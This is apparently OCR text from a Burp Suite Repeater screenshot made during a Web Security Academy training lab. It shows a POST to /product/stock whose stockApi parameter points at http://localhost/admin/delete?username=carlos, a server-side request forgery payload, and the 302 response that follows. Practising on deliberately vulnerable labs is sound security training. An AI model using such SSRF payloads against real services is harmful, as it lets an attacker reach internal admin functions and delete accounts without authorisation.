 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Burp AI
Target: https://0a22002804c26557828ede490035006f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a22002804c26557828ede490035006f.web-security-academy.net
3 Cookie: session=T81sNKeyJjEi2THWc4s8GEglDbd8Mx3F
4 Content-Length: 54
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a22002804c26557828ede490035006f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a22002804c26557828ede490035006f.web-security-academy.net/product?prod
uctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=SUHA07d0HWuUhn06sEtc481nuSfNuPgg; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
admin ×
1 match
Inspector
Request body parameters 1
Name Value
stockApi http://localhost/admi...
Request cookies 1
Name Value
session T81sNKeyJjEi2THWc4s...
Request headers 20
Name Value
:scheme https
:method POST
:path /product/stock
:authority 0a22002804c2655782...
cookie session=T81sNKeyJjEi...
content-length 54
sec-ch-ua-platform "Windows"
accept-language en-US,en;q=0.9
sec-ch-ua "Not=A?Brand";v="24...
content-type application/x-www-f...
sec-ch-ua-mobile ?0
user-agent Mozilla/5.0 (Windows...
accept */*
origin https://0a22002804c2...
sec-fetch-site same-origin
sec-fetch-mode cors
Inspector
Notes
Explanations
Custom actions
Done
173 bytes | 158 millis
Event log (1) All issues (20)
Memory: 260.1MB